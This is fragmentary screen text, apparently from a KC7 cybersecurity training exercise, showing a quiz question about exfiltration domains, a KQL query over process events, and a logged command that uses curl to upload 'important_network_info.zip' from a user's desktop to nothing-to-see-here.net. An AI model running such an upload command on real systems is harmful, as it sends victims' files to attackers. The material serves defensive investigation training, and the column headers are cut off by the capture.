 KC7
7
What domains (e.g. abcd.com) did the attackers
send the stolen data to?
ProcessEvents
where hostname == "AMFB-MACHINE"
tamp parent_process_name parent_process_hash process_
05-16 13:39:48.0000 cmd.exe 614ca7b627533e22aa3e5... cmd.exe /c
cmd.exe /c curl -F
"file=@C:\Users\andavis\Desktop\important_network_
info.zip" https://nothing-to-see-here.net/upload
important_network
.zip
nothing-to-see-
here.net
geometry-dash
.org
kc7cyber.com